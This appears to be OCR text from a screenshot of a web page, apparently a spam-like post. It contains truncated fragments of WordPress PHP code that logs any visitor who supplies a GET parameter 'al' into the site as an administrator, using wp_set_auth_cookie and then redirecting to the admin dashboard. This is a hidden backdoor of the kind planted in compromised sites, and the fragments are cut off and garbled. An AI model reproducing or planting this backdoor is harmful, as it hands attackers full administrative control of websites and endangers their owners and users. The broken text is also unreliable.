
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Online Uk Ro
No Downloa
November 7, 2023
Uncategorized